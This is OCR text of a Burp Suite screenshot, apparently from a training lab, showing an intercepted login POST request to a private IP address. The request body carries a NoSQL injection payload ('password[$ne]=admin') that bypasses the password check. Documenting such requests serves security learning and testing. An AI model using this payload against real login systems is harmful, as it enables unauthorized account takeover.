 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.199.238:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.199.238
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.199.238
10 Connection: keep-alive
11 Referer: http://10.10.199.238/login
12 Cookie: connect.sid=s%3AlLbsvcczLH-_n-OE6hD3iiPXldKispjP.U832uC9qHQ2O48jNm%2BcGvtLFTETCgwjfy%2BPYf8T9dCA
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=admin